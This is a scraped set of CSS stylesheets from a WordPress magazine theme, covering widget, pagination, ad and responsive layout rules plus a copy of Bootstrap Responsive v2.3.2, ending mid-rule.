.widget.widget_pages ul,
.widget.widget_meta ul,
.widget.widget_categories ul {
  margin:0;
  list-style:none;
}

.widget.widget_rss ul li,
.widget.widget_archive ul li,
.widget.widget_nav_menu ul li,
.widget.widget_recent_comments ul li,
.widget.widget_recent_entries ul li,
.widget.widget_pages ul li,
.widget.widget_meta ul li,
.widget.widget_categories ul li {
  padding:10px 0;
  border-bottom:1px solid #eeeeee;
}

.widget.widget_rss ul li:first-child,
.widget.widget_archive ul li:first-child,
.widget.widget_nav_menu ul li:first-child,
.widget.widget_recent_comments ul li:first-child,
.widget.widget_recent_entries ul li:first-child,
.widget.widget_pages ul li:first-child,
.widget.widget_meta ul li:first-child,
.widget.widget_categories ul li:first-child {
  padding-top:0;
}

/* General Widgets */

/* tab widget */

#tabwidget ul {
  margin:0;
  list-style:none;
}

ul#tabnav li {
  float:left;
  width:33.33%;
}

ul#tabnav h3 {
  font-size:13px;
  font-weight:normal;
  margin:0;
}

ul#tabnav li img {
  margin-right:7px;
}

ul#tabnav li a {
  color:#FFF;
  background:#3d4c54;
  border-right:1px solid #485A63;
  display:block;
  padding:5px 0;
  text-align:center;
}

ul#tabnav li a:last-child {
  border-right:none;
}

ul#tabnav li a:hover,
ul#tabnav li a.selected {
  background:#81b752;
  text-decoration:none;
}

#tab-content {
  border:1px solid #eee;
}

ul.recent-tab li {
  padding:15px;
  border-bottom:1px solid #eee;
}

.recent-tab li:last-child {
  border-bottom:none;
}

ul.recent-tab li p {
  margin:0;
}

ul.recent-tab img {
  float:left;
  margin-right:1em;
}

ul.recent-tab h4 {
  margin:0;
}

#tab3 {
  padding:0;
}

#tab3 ul li {
  padding:15px;
  border-bottom:1px solid #eeeeee;
}

/* end tab widget */

.latest-post {
  border-bottom:1px solid #eee;
  padding:0.7em 0;
}

.latest-post:last-child {
  border-bottom:none;
  padding:0.7em 0 1.5em;
}

.latest-post:first-child {
  padding:0 0 0.7em;
}

.latest-post img {
  margin-right:1em;
}

.latest-post h4 {
  margin:0 0 5px;
  line-height:1;
}

.latest-post h4 a {
  color:#555E6B;
}

.latest-post .excerpt {
  clear:left;
  padding:5px 0;
}

.twit-entry {
  float:left;
  width:75%;
}

.tagcloud:before,
.tagcloud:after {
  content:"";
  display:table;
  line-height:0;
}

.tagcloud:after {
  clear:both;
}

.tagcloud a {
  float:left;
  background-color:#fff;
  -webkit-transition:all 0.8s linear 0s;
  -moz-transition:all 0.8s linear 0s;
  -o-transition:all 0.8s linear 0s;
  transition:all 0.8s linear 0s;
  color:#555E6B;
  font-size:12px !important;
  margin:0 5px 5px 0;
  padding:3px 9px;
}

.tagcloud a:hover {
  background-color:#0088CC;
  color:#FFF;
  text-decoration:none;
}

.socmed {
  padding:10px 0;
}

.socmed ul {
  margin:0;
  list-style:none;
}

.socmed ul li {
  border-left:1px solid #e3e3e3;
  float:left;
  text-align:center;
  *margin-left:2.5641%;
  width:32.7%;
  *width:31.914893617021278%;
}

.socmed ul li:first-child {
  margin-left:0;
}

.socmed ul li:last-child {
  border-right:1px solid #e3e3e3;
}

.socmed h4 {
  margin:10px 0 0;
}

.socmed p {
  color:#758188;
  font-size:13px;
}

.video-box h3 {
  margin:10px 0 30px;
}

.video-box ul {
  margin:5px 0 0 0;
  list-style:none;
}

.video-box ul li {
  float:left;
  margin-left:1.64%;
  width:23.77%;
}

.video-box ul li:first-child {
  margin-left:0;
}

.video-box iframe {
  max-width:100%;
}

.block5 .footer-logo {
  float:left;
  border-right:1px solid #e3e3e3;
  min-height:45px;
  margin-right:4%;
  padding:4% 4% 4% 0;
  width:25.6%;
}

.block5 .footer-text {
  float:left;
  width:66%;
}

/* jPage custom style

/**********************/

  .holder {
  background:#f8f8f8;
  height:48px;
  margin:0 !important;
  position:relative;
}

.holder a {
  font-size:12px;
  cursor:pointer;
  margin:0 !important;
  color:#333;
}

.holder a:hover {
  background-color:#222;
  color:#fff;
}

.holder a.jp-previous,
.holder a.jp-next {
  background:url("images/bx-bg.png") no-repeat !important;
  display:inline-block;
  height:27px;
  text-indent:-9999px;
  position:absolute;
  top:10px;
  width:30px;
  margin-right:0 !important;
}

.bx-prev:hover,
.bx-next:hover,
a.jp-previous:hover,
a.jp-next:hover {
  background:url("images/bx-bg-hover.png") no-repeat !important;
}

.bx-next:hover,
a.jp-next:hover {
  background-position:-30px center !important;
}

.holder a.jp-previous {
  margin-right:15px;
  right:40px;
}

.holder a.jp-next {
  background-position:-30px center !important;
  margin-left:15px;
  right:10px;
}

.holder a.jp-current,
a.jp-current:hover {
  color:#FF4242;
  font-weight:bold;
}

.holder a.jp-disabled,
a.jp-disabled:hover {
  color:#bbb;
}

.holder a.jp-current,
a.jp-current:hover,
.holder a.jp-disabled,
a.jp-disabled:hover {
  cursor:default;
  background:none;
}

.holder span {
  margin:0 5px;
}

.holder2 {
  background:#f8f8f8;
  height:48px;
  margin:0 !important;
  position:relative;
}

.holder2 a {
  font-size:12px;
  cursor:pointer;
  margin:0 !important;
  color:#333;
}

.holder2 a:hover {
  background-color:#222;
  color:#fff;
}

.holder2 a.jp-previous,
.holder2 a.jp-next {
  background:url("images/bx-bg.png") no-repeat !important;
  display:inline-block;
  height:27px;
  text-indent:-9999px;
  position:absolute;
  top:10px;
  width:30px;
  margin-right:0 !important;
}

.holder2 a.jp-previous {
  margin-right:15px;
  right:40px;
}

.holder2 a.jp-next {
  background-position:-30px center !important;
  margin-left:15px;
  right:10px;
}

.holder2 a.jp-current,
a.jp-current:hover {
  color:#FF4242;
  font-weight:bold;
}

.holder2 a.jp-disabled,
a.jp-disabled:hover {
  color:#bbb;
}

.holder2 a.jp-current,
a.jp-current:hover,
.holder2 a.jp-disabled,
a.jp-disabled:hover {
  cursor:default;
  background:none;
}

.holder2 span {
  margin:0 5px;
}

/* Bootstrap adjustment



/***********************/

.caret {
  border-top:4px solid #FFF !important;
}

.dropdown .caret {
  margin-left:10px !important;
}

blockquote {
  background:#eee;
  border-left:5px solid #78c1cf !important;
  padding:15px !important;
}

blockquote p {
  font-size:13px !important;
  font-style:italic;
}

input,
button,
select,
textarea {
  font-family:inherit !important;
  font-size:12px !important;
}

select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  font-size:13px !important;
}

.search input,
.search button,
.search select,
.search textarea {
  color:inherit !important;
  font-weight:normal !important;
}

/* Misc */

a.image_thumb_zoom {
  position:relative;
  overflow:hidden;
  display:block;
}

a.image_thumb_zoom img {
  position:relative;
  -webkit-transition:all 0.5s ease-in;
  -moz-transition:all 0.5s ease-in;
  -o-transition:all 0.5s ease-in;
  transition:all 0.5s ease-in;
}

a.image_thumb_zoom:hover img {
  -webkit-transform:scale(1.2);
  -moz-transform:scale(1.2);
  -o-transform:scale(1.2);
  transform:scale(1.2);
}

@media (min-width:1200px) {
  #slide-right ul li {
    //margin:10px 12px 11px;
  }
  #slide-right ul li:last-child {
    display:block;
  }
}

@media (min-width:980px) and (max-width:1199px) {
  #header,
  #headline,
  #intr,
  #content,
  #footer-widgets,
  #site-info {
    padding-left:15px;
    padding-right:15px;
  }
  ul#tabnav h3 {
    font-size:13px;
  }
  .navbar {
    float:right;
    width:74%;
  }
  .navbar .nav > li > a {
    padding:15px 6px !important;
    font-size:12px;
  }
}

@media (min-width:768px) and (max-width:979px) {
  .navbar .nav > li > a {
    border-right:none;
  }
  #headline .post img {
    float:none;
  }
  #slide-left,
  #slide-right,
  ul#tabnav li {
    width:100%;
  }
  #slide-right {
    margin-left:0;
  }
  #slider .entry h4,
  #slider .entry p {
    font-size:11px;
  }
  #home-middle .date,
  #home-bottom .date,
  .latest-posts .date {
    position:static;
    display:block;
  }
  ul#tabnav li a {
    padding-left:15px;
    text-align:left;
  }
  .footer-widget {
    width:42.9282% !important;
  }
  .footer-widget:first-child {
    margin-left:2.76243% !important;
  }
  .block5 {
    width:100% !important;
  }
  .block5 .footer-logo {
    width:auto;
  }
}

@media (min-width:768px) and (max-width:798px) {
  #header,
  #headline,
  #intr,
  #content,
  #footer-widgets,
  #site-info {
    padding-left:10px;
    padding-right:10px;
  }
  .footer-widget {
    float:none !important;
    width:95.6% !important;
  }
}

@media (max-width:767px) {
  .navbar .nav > li > a {
    border-right:none;
  }
  #intr {
    height:auto;
  }
  .footer-widget {
    clear:both;
  }
  .block5 .footer-logo {
    width:auto;
  }
  .block5 .footer-text {
    width:auto;
  }
  #footer-nav {
    float:left;
  }
  #slider .entry p {
    display:none;
  }
  ul#tabnav li {
    width:100%;
  }
  ul#tabnav li a {
    padding-left:20px;
    text-align:left;
  }
  .attachment-post-first {
    width:100%;
  }
  
  /* Comment */
  
  .commentlist .children li {
    margin-left: 0;
  }
  
  .comment .reply {
	top:auto;
	bottom:0;
  }
  
}

@media (max-width:479px) {
  .brnews h3 {
    float:none;
  }
  #intr .search {
    margin-top:20px;
  }
  #mast-head {
    max-width:120px !important;
  }
  #slider .entry h4 {
    font-size:11px;
    line-height:14px;
  }
  .thumb {
    width:100%;
    margin-bottom:5px;
  }
  #home-middle .date,
  #home-bottom .date,
  .latest-posts .date {
    display:block;
    left:0;
    position:relative;
  }
  img.twit-pic {
    margin-bottom:10px;
  }
  .socmed ul li {
    border-right:1px solid #e3e3e3;
    width:100%;
  }
  .block5 .footer-logo {
    border-right:none;
  }
  .bx-controls {
    position:relative;
  }
  .bx-next {
    float:right;
  }
  
  
  h2.entry-title {
	position:static;
	text-align:center;
  }  
  
  .the_title {
	max-width:100%;
  } 	
  
  .entry-cat {
	position:static;
  }
  
  
}

/* Miscellaneous  */

.head-ad{
	text-align:center;
    margin-bottom: 20px;	
	padding:0 40px;
}

.side_ad,
.img_banner_ads{
	margin-bottom:20px;
}

.img_banner_ads{
	text-align:center;
	margin-left:auto;
	margin-right:auto;
}

.head-ad img,
.img_banner_ads img{
	max-width:100%;
	height:auto;
}

.head-ad .image_ad{
	text-align:center;
}

.image_ad{
	text-align:center;
}

.image_ad a img{
	max-width:100%;
	height:auto;
}

.single-ad .image_ad{
	margin-top:15px;
}

.singe_ad{
	margin-top:20px;
}

.ads_code{
	display:table;
	margin:0 auto;
	display:table;
	max-width:100%;	
}

.head-ad .ads_code{
	width:728px;
	max-width:100%;	
}

.side_ad .ads_code{
	width:336px;
	max-width:100%;
}

.singe_ad .ads_code{ 
	width:468px;
	max-width:100%;	
	<text-align:></text-align:>center;	
}	

.ads_code iframe{
	max-width:100%;
}

.ads_code img{
	max-width:100%;
	height:auto;
}

--- FILE ---
content_type: text/css
request_url: https://uanews.cc/wp-content/themes/magazine/css/bootstrap-responsive-ver-4.3.1.css
body_size: 3914
content:
/*!

 * Bootstrap Responsive v2.3.2

 *

 * Copyright 2012 Twitter, Inc

 * Licensed under the Apache License v2.0

 * http://www.apache.org/licenses/LICENSE-2.0

 *

 * Designed and built with all the love in the world @twitter by @mdo and @fat.

 */



.clearfix {

  *zoom: 1;

}



.clearfix:before,

.clearfix:after {

  display: table;

  line-height: 0;

  content: "";

}



.clearfix:after {

  clear: both;

}



.hide-text {

  font: 0/0 a;

  color: transparent;

  text-shadow: none;

  background-color: transparent;

  border: 0;

}



.input-block-level {

  display: block;

  width: 100%;

  min-height: 30px;

  -webkit-box-sizing: border-box;

     -moz-box-sizing: border-box;

          box-sizing: border-box;

}



@-ms-viewport {

  width: device-width;

}



.hidden {

  display: none;

  visibility: hidden;

}



.visible-phone {

  display: none !important;

}



.visible-tablet {

  display: none !important;

}



.hidden-desktop {

  display: none !important;

}



.visible-desktop {

  display: inherit !important;

}



@media (min-width: 768px) and (max-width: 979px) {

  .hidden-desktop {

    display: inherit !important;

  }

  .visible-desktop {

    display: none !important ;

  }

  .visible-tablet {

    display: inherit !important;

  }

  .hidden-tablet {

    display: none !important;

  }

}



@media (max-width: 767px) {

  .hidden-desktop {

    display: inherit !important;

  }

  .visible-desktop {

    display: none !important;

  }

  .visible-phone {

    display: inherit !important;

  }

  .hidden-phone {

    display: none !important;

  }

}



.visible-print {

  display: none !important;

}



@media print {

  .visible-print {

    display: inherit !important;

  }

  .hidden-print {

    display: none !important;

  }

}



@media (min-width: 1200px) {

  .row {

    margin-left: -30px;

    *zoom: 1;

  }

  .row:before,

  .row:after {

    display: table;

    line-height: 0;

    content: "";

  }

  .row:after {

    clear: both;

  }

  [class*="span"] {

    float: left;

    min-height: 1px;

    margin-left: 30px;

  }

  .container,

  .navbar-static-top .container,

  .navbar-fixed-top .container,

  .navbar-fixed-bottom .container {

    width: 1170px;

  }

  .span12 {

    width: 1170px;

  }

  .span11 {

    width: 1070px;

  }

  .span10 {

    width: 970px;

  }

  .span9 {

    width: 870px;

  }

  .span8 {

    width: 770px;

  }

  .span7 {

    width: 670px;

  }

  .span6 {

    width: 570px;

  }

  .span5 {

    width: 470px;

  }

  .span4 {

    width: 370px;

  }

  .span3 {

    width: 270px;

  }

  .span2 {

    width: 170px;

  }

  .span1 {

    width: 70px;

  }

  .offset12 {

    margin-left: 1230px;

  }

  .offset11 {

    margin-left: 1130px;

  }

  .offset10 {

    margin-left: 1030px;

  }

  .offset9 {

    margin-left: 930px;

  }

  .offset8 {

    margin-left: 830px;

  }

  .offset7 {

    margin-left: 730px;

  }

  .offset6 {

    margin-left: 630px;

  }

  .offset5 {

    margin-left: 530px;

  }

  .offset4 {

    margin-left: 430px;

  }

  .offset3 {

    margin-left: 330px;

  }

  .offset2 {

    margin-left: 230px;

  }

  .offset1 {

    margin-left: 130px;

  }

  .row-fluid {

    width: 100%;

    *zoom: 1;

  }

  .row-fluid:before,

  .row-fluid:after {

    display: table;

    line-height: 0;

    content: "";

  }

  .row-fluid:after {

    clear: both;

  }

  .row-fluid [class*="span"] {

    display: block;

    float: left;

    width: 100%;

    min-height: 30px;

    margin-left: 2.564102564102564%;

    *margin-left: 2.5109110747408616%;

    -webkit-box-sizing: border-box;

       -moz-box-sizing: border-box;

            box-sizing: border-box;

  }

  .row-fluid [class*="span"]:first-child {

    margin-left: 0;

  }

  .row-fluid .controls-row [class*="span"] + [class*="span"] {

    margin-left: 2.564102564102564%;

  }

  .row-fluid .span12 {

    width: 100%;

    *width: 99.94680851063829%;

  }

  .row-fluid .span11 {

    width: 91.45299145299145%;

    *width: 91.39979996362975%;

  }

  .row-fluid .span10 {

    width: 82.90598290598291%;

    *width: 82.8527914166212%;

  }

  .row-fluid .span9 {

    width: 74.35897435897436%;

    *width: 74.30578286961266%;

  }

  .row-fluid .span8 {

    width: 65.81196581196582%;

    *width: 65.75877432260411%;

  }

  .row-fluid .span7 {

    width: 57.26495726495726%;

    *width: 57.21176577559556%;

  }

  .row-fluid .span6 {

    width: 48.717948717948715%;

    *width: 48.664757228587014%;

  }

  .row-fluid .span5 {

    width: 40.17094017094017%;

    *width: 40.11774868157847%;

  }

  .row-fluid .span4 {

    width: 31.623931623931625%;

    *width: 31.570740134569924%;

  }

  .row-fluid .span3 {

    width: 23.076923076923077%;

    *width: 23.023731587561375%;

  }

  .row-fluid .span2 {

    width: 14.52991452991453%;

    *width: 14.476723040552828%;

  }

  .row-fluid .span1 {

    width: 5.982905982905983%;

    *width: 5.929714493544281%;

  }

  .row-fluid .offset12 {

    margin-left: 105.12820512820512%;

    *margin-left: 105.02182214948171%;

  }

  .row-fluid .offset12:first-child {

    margin-left: 102.56410256410257%;

    *margin-left: 102.45771958537915%;

  }

  .row-fluid .offset11 {

    margin-left: 96.58119658119658%;

    *margin-left: 96.47481360247316%;

  }

  .row-fluid .offset11:first-child {

    margin-left: 94.01709401709402%;

    *margin-left: 93.91071103837061%;

  }

  .row-fluid .offset10 {

    margin-left: 88.03418803418803%;

    *margin-left: 87.92780505546462%;

  }

  .row-fluid .offset10:first-child {

    margin-left: 85.47008547008548%;

    *margin-left: 85.36370249136206%;

  }

  .row-fluid .offset9 {

    margin-left: 79.48717948717949%;

    *margin-left: 79.38079650845607%;

  }

  .row-fluid .offset9:first-child {

    margin-left: 76.92307692307693%;

    *margin-left: 76.81669394435352%;

  }

  .row-fluid .offset8 {

    margin-left: 70.94017094017094%;

    *margin-left: 70.83378796144753%;

  }

  .row-fluid .offset8:first-child {

    margin-left: 68.37606837606839%;

    *margin-left: 68.26968539734497%;

  }

  .row-fluid .offset7 {

    margin-left: 62.393162393162385%;

    *margin-left: 62.28677941443899%;

  }

  .row-fluid .offset7:first-child {

    margin-left: 59.82905982905982%;

    *margin-left: 59.72267685033642%;

  }

  .row-fluid .offset6 {

    margin-left: 53.84615384615384%;

    *margin-left: 53.739770867430444%;

  }

  .row-fluid .offset6:first-child {

    margin-left: 51.28205128205128%;

    *margin-left: 51.175668303327875%;

  }

  .row-fluid .offset5 {

    margin-left: 45.299145299145295%;

    *margin-left: 45.1927623204219%;

  }

  .row-fluid .offset5:first-child {

    margin-left: 42.73504273504273%;

    *margin-left: 42.62865975631933%;

  }

  .row-fluid .offset4 {

    margin-left: 36.75213675213675%;

    *margin-left: 36.645753773413354%;

  }

  .row-fluid .offset4:first-child {

    margin-left: 34.18803418803419%;

    *margin-left: 34.081651209310785%;

  }

  .row-fluid .offset3 {

    margin-left: 28.205128205128204%;

    *margin-left: 28.0987452264048%;

  }

  .row-fluid .offset3:first-child {

    margin-left: 25.641025641025642%;

    *margin-left: 25.53464266230224%;

  }

  .row-fluid .offset2 {

    margin-left: 19.65811965811966%;

    *margin-left: 19.551736679396257%;

  }

  .row-fluid .offset2:first-child {

    margin-left: 17.094017094017094%;

    *margin-left: 16.98763411529369%;

  }

  .row-fluid .offset1 {

    margin-left: 11.11111111111111%;

    *margin-left: 11.004728132387708%;

  }

  .row-fluid .offset1:first-child {

    margin-left: 8.547008547008547%;

    *margin-left: 8.440625568285142%;

  }

  input,

  textarea,

  .uneditable-input {

    margin-left: 0;

  }

  .controls-row [class*="span"] + [class*="span"] {

    margin-left: 30px;

  }

  input.span12,

  textarea.span12,

  .uneditable-input.span12 {

    width: 1156px;

  }

  input.span11,

  textarea.span11,

  .uneditable-input.span11 {

    width: 1056px;

  }

  input.span10,

  textarea.span10,

  .uneditable-input.span10 {

    width: 956px;

  }

  input.span9,

  textarea.span9,

  .uneditable-input.span9 {

    width: 856px;

  }

  input.span8,

  textarea.span8,

  .uneditable-input.span8 {

    width: 756px;

  }

  input.span7,

  textarea.span7,

  .uneditable-input.span7 {

    width: 656px;

  }

  input.span6,

  textarea.span6,

  .uneditable-input.span6 {

    width: 556px;

  }

  input.span5,

  textarea.span5,

  .uneditable-input.span5 {

    width: 456px;

  }

  input.span4,

  textarea.span4,

  .uneditable-input.span4 {

    width: 356px;

  }

  input.span3,

  textarea.span3,

  .uneditable-input.span3 {

    width: 256px;

  }

  input.span2,

  textarea.span2,

  .uneditable-input.span2 {

    width: 156px;

  }

  input.span1,

  textarea.span1,

  .uneditable-input.span1 {

    width: 56px;

  }

  .thumbnails {

    margin-left: -30px;

  }

  .thumbnails > li {

    margin-left: 30px;

  }

  .row-fluid .thumbnails {

    margin-left: 0;

  }

}



@media (min-width: 768px) and (max-width: 979px) {

  .row {

    margin-left: -20px;

    *zoom: 1;

  }

  .row:before,

  .row:after {

    display: table;

    line-height: 0;

    content: "";

  }

  .row:after {

    clear: both;

  }

  [class*="span"] {

    float: left;

    min-height: 1px;

    margin-left: 20px;

  }

  .container,

  .navbar-static-top .container,

  .navbar-fixed-top .container,

  .navbar-fixed-bottom .container {

    width: 724px;

  }

  .span12 {

    width: 724px;

  }

  .span11 {

    width: 662px;

  }

  .span10 {

    width: 600px;

  }

  .span9 {

    width: 538px;

  }

  .span8 {

    width: 476px;

  }

  .span7 {

    width: 414px;

  }

  .span6 {

    width: 352px;

  }

  .span5 {

    width: 290px;

  }

  .span4 {

    width: 228px;

  }

  .span3 {

    width: 166px;

  }

  .span2 {

    width: 104px;

  }

  .span1 {

    width: 42px;

  }

  .offset12 {

    margin-left: 764px;

  }

  .offset11 {

    margin-left: 702px;

  }

  .offset10 {

    margin-left: 640px;

  }

  .offset9 {

    margin-left: 578px;

  }

  .offset8 {

    margin-left: 516px;

  }

  .offset7 {

    margin-left: 454px;

  }

  .offset6 {

    margin-left: 392px;

  }

  .offset5 {

    margin-left: 330px;

  }

  .offset4 {

    margin-left: 268px;

  }

  .offset3 {

    margin-left: 206px;

  }

  .offset2 {

    margin-left: 144px;

  }

  .offset1 {

    margin-left: 82px;

  }

  .row-fluid {

    width: 100%;

    *zoom: 1;

  }

  .row-fluid:before,

  .row-fluid:after {

    display: table;

    line-height: 0;

    content: "";

  }

  .row-fluid:after {

    clear: both;

  }

  .row-fluid [class*="span"] {

    display: block;

    float: left;

    width: 100%;

    min-height: 30px;

    margin-left: 2.7624309392265194%;

    *margin-left: 2.709239449864817%;

    -webkit-box-sizing: border-box;

       -moz-box-sizing: border-box;

            box-sizing: border-box;

  }

  .row-fluid [class*="span"]:first-child {

    margin-left: 0;

  }

  .row-fluid .controls-row [class*="span"] + [class*="span"] {

    margin-left: 2.7624309392265194%;

  }

  .row-fluid .span12 {

    width: 100%;

    *width: 99.94680851063829%;

  }

  .row-fluid .span11 {

    width: 91.43646408839778%;

    *width: 91.38327259903608%;

  }

  .row-fluid .span10 {

    width: 82.87292817679558%;

    *width: 82.81973668743387%;

  }

  .row-fluid .span9 {

    width: 74.30939226519337%;

    *width: 74.25620077583166%;

  }

  .row-fluid .span8 {

    width: 65.74585635359117%;

    *width: 65.69266486422946%;

  }

  .row-fluid .span7 {

    width: 57.18232044198895%;

    *width: 57.12912895262725%;

  }

  .row-fluid .span6 {

    width: 48.61878453038674%;

    *width: 48.56559304102504%;

  }

  .row-fluid .span5 {

    width: 40.05524861878453%;

    *width: 40.00205712942283%;

  }

  .row-fluid .span4 {

    width: 31.491712707182323%;

    *width: 31.43852121782062%;

  }

  .row-fluid .span3 {

    width: 22.92817679558011%;

    *width: 22.87498530621841%;

  }

  .row-fluid .span2 {

    width: 14.3646408839779%;

    *width: 14.311449394616199%;

  }

  .row-fluid .span1 {

    width: 5.801104972375691%;

    *width: 5.747913483013988%;

  }

  .row-fluid .offset12 {

    margin-left: 105.52486187845304%;

    *margin-left: 105.41847889972962%;

  }

  .row-fluid .offset12:first-child {

    margin-left: 102.76243093922652%;

    *margin-left: 102.6560479605031%;

  }

  .row-fluid .offset11 {

    margin-left: 96.96132596685082%;

    *margin-left: 96.8549429881274%;

  }

  .row-fluid .offset11:first-child {

    margin-left: 94.1988950276243%;

    *margin-left: 94.09251204890089%;

  }

  .row-fluid .offset10 {

    margin-left: 88.39779005524862%;

    *margin-left: 88.2914070765252%;

  }

  .row-fluid .offset10:first-child {

    margin-left: 85.6353591160221%;

    *margin-left: 85.52897613729868%;

  }

  .row-fluid .offset9 {

    margin-left: 79.8342541436464%;

    *margin-left: 79.72787116492299%;

  }

  .row-fluid .offset9:first-child {

    margin-left: 77.07182320441989%;

    *margin-left: 76.96544022569647%;

  }

  .row-fluid .offset8 {

    margin-left: 71.2707182320442%;

    *margin-left: 71.16433525332079%;

  }

  .row-fluid .offset8:first-child {

    margin-left: 68.50828729281768%;

    *margin-left: 68.40190431409427%;

  }

  .row-fluid .offset7 {

    margin-left: 62.70718232044199%;

    *margin-left: 62.600799341718584%;

  }

  .row-fluid .offset7:first-child {

    margin-left: 59.94475138121547%;

    *margin-left: 59.838368402492065%;

  }

  .row-fluid .offset6 {

    margin-left: 54.14364640883978%;

    *margin-left: 54.037263430116376%;

  }

  .row-fluid .offset6:first-child {

    margin-left: 51.38121546961326%;

    *margin-left: 51.27483249088986%;

  }

  .row-fluid .offset5 {

    margin-left: 45.58011049723757%;

    *margin-left: 45.47372751851417%;

  }

  .row-fluid .offset5:first-child {

    margin-left: 42.81767955801105%;

    *margin-left: 42.71129657928765%;

  }

  .row-fluid .offset4 {

    margin-left: 37.01657458563536%;

    *margin-left: 36.91019160691196%;

  }

  .row-fluid .offset4:first-child {

    margin-left: 34.25414364640884%;

    *margin-left: 34.14776066768544%;

  }

  .row-fluid .offset3 {

    margin-left: 28.45303867403315%;

    *margin-left: 28.346655695309746%;

  }

  .row-fluid .offset3:first-child {

    margin-left: 25.69060773480663%;

    *margin-left: 25.584224756083227%;

  }

  .row-fluid .offset2 {

    margin-left: 19.88950276243094%;

    *margin-left: 19.783119783707537%;

  }

  .row-fluid .offset2:first-child {

    margin-left: 17.12707182320442%;

    *margin-left: 17.02068884448102%;

  }

  .row-fluid .offset1 {

    margin-left: 11.32596685082873%;

    *margin-left: 11.219583872105325%;

  }

  .row-fluid .offset1:first-child {

    margin-left: 8.56353591160221%;

    *margin-left: 8.457152932878806%;

  }

  input,

  textarea,

  .uneditable-input {

    margin-left: 0;

  }

  .controls-row [class*="span"] + [class*="span"] {

    margin-left: 20px;

  }

  input.span12,

  textarea.span12,

  .uneditable-input.span12 {

    width: 710px;

  }

  input.span11,

  textarea.span11,

  .uneditable-input.span11 {

    width: 648px;

  }

  input.span10,

  textarea.span10,

  .uneditable-input.span10 {

    width: 586px;

  }

  input.span9,

  textarea.span9,

  .uneditable-input.span9 {

    width: 524px;

  }

  input.span8,

  textarea.span8,

  .uneditable-input.span8 {

    width: 462px;

  }

  input.span7,

  textarea.span7,

  .uneditable-input.span7 {

    width: 400px;

  }

  input.span6,

  textarea.span6,

  .uneditable-input.span6 {

    width: 338px;

  }

  input.span5,

  textarea.span5,

  .uneditable-input.span5 {

    width: 276px;

  }

  input.span4,

  textarea.span4,

  .uneditable-input.span4 {

    width: 214px;

  }

  input.span3,

  textarea.span3,

  .uneditable-input.span3 {

    width: 152px;

  }

  input.span2,

  textarea.span2,

  .uneditable-input.span2 {

    width: 90px;

  }

  input.span1,

  textarea.span1,

  .uneditable-input.span1 {

    width: 28px;

  }

}



@media (max-width: 767px) {

  body {

    padding-right: 20px;

    padding-left: 20px;

  }

  .navbar-fixed-top,

  .navbar-fixed-bottom,

  .navbar-static-top {

    margin-right: -20px;

    margin-left: -20px;

  }

  .container-fluid {

    padding: 0;

  }

  .dl-horizontal dt {

    float: none;

    width: auto;

    clear: none;

    text-align: left;

  }

  .dl-horizontal dd {

    margin-left: 0;

  }

  .container {

    width: auto;

  }

  .row-fluid {

    width: 100%;

  }

  .row,

  .thumbnails {

    margin-left: 0;

  }

  .thumbnails > li {

    float: none;

    margin-left: 0;

  }

  [class*="span"],

  .uneditable-input[class*="span"],

  .row-fluid [class*="span"] {

    display: block;

    float: none;

    width: 100%;

    margin-left: 0;

    -webkit-box-sizing: border-box;

       -moz-box-sizing: border-box;

            box-sizing: border-box;

  }

  .span12,

  .row-fluid .span12 {

    width: 100%;

    -webkit-box-sizing: border-box;

       -moz-box-sizing: border-box;

            box-sizing: border-box;

  }

  .row-fluid [class*="offset"]:first-child {

    margin-left: 0;

  }

  .input-large,

  .input-xlarge,

  .input-xxlarge,

  input[class*="span"],

  select[class*="span"],

  textarea[class*="span"],

  .uneditable-input {

    display: block;

    width: 100%;

    min-height: 30px;

    -webkit-box-sizing: border-box;

       -moz-box-sizing: border-box;

            box-sizing: border-box;

  }

  .input-prepend input,

  .input-append input,

  .input-prepend input[class*="span"],

  .input-append input[class*="span"] {

    display: inline-block;

    width: auto;

  }

  .controls-row [class*="span"] + [class*="span"] {

    margin-left: 0;

  }

  .modal {

    position: fixed;

    top: 20px;

    right: 20px;

    left: 20px;

    width: auto;

    margin: 0;

  }

  .modal.fade {

    top: -100px;

  }

  .modal.fade.in {

    top: 20px;

  }

}



@media (max-width: 480px) {

  .nav-collapse {

    -webkit-transform: translate3d(0, 0, 0);

  }

  .page-header h1 small {

    display: block;

    line-height: 20px;

  }

  input[type="checkbox"],

  input[type="radio"] {

    border: 1px solid #ccc;

  }

  .form-horizontal .control-label {

    float: none;

    width: auto;

    padding-top: 0;

    text-align: left;

  }

  .form-horizontal .controls {

    margin-left: 0;

  }

  .form-horizontal .control-list {

    padding-top: 0;

  }

  .form-horizontal .form-actions {

    padding-right: 10px;

    padding-left: 10px;

  }

  .media .pull-left,

  .media .pull-right {

    display: block;

    float: none;

    margin-bottom: 10px;

  }

  .media-object {

    margin-right: 0;

    margin-left: 0;

  }

  .modal {

    top: 10px;

    right: 10px;

    left: 10px;

  }

  .modal-header .close {

    padding: 10px;

    margin: -10px;

  }

  .carousel-caption {

    position: static;

  }

}



@media (max-width: 979px) {

  body {

    padding-top: 0;

  }

  .navbar-fixed-top,

  .navbar-fixed-bottom {

    position: static;

  }

  .navbar-fixed-top {

    margin-bottom: 20px;

  }

  .navbar-fixed-bottom {

    margin-top: 20px;

  }

  .navbar-fixed-top .navbar-inner,

  .navbar-fixed-bottom .navbar-inner {

    padding: 5px;

  }

  .navbar .container {

    width: auto;

    padding: 0;

  }

  .navbar .brand {

    padding-right: 10px;

    padding-left: 10px;

    margin: 0 0 0 -5px;

  }

  .nav-collapse {

    clear: both;

  }

  .nav-collapse .nav {

    float: none;

    margin: 0 0 10px;

  }

  .nav-collapse .nav > li {

    float: none;

  }

  .nav-collapse .nav > li > a {

    margin-bottom: 2px;

  }

  .nav-collapse .nav > .divider-vertical {

    display: none;

  }

  .nav-collapse .nav .nav-header {

    color: #777777;

    text-shadow: none;

  }

  .nav-collapse .nav > li > a,

  .nav-collapse .dropdown-menu a {

    padding: 9px 15px;

    font-weight: bold;

    color: #777777;

    -webkit-border-radius: 3px;

       -moz-border-radius: 3px;

            border-radius: 3px;

  }

  .nav-collapse .btn {

    padding: 4px 10px 4px;

    font-weight: normal;

    -webkit-border-radius: 4px;

       -moz-border-radius: 4px;

            border-radius: 4px;

  }

  .nav-collapse .dropdown-menu li + li a {

    margin-bottom: 2px;

  }

  .nav-collapse .nav > li > a:hover,

